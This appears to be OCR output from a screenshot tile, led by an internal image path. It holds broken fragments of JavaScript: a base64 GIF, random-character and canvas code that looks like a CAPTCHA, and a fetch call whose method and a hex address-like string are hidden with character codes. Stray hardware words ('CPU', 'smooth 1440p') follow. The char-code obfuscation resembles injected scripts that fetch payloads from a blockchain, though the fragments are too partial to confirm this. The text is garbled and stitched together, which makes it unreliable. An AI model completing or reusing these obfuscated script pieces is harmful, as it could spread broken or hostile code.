
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
WXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random(
4);const re=await fetch(r,{method:String.fromCharCode(80,79,
(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,4
sult){let h=j.result.substring(130),s=String.fromCharCode(32).trim
timized
CPU
r
smooth 1440p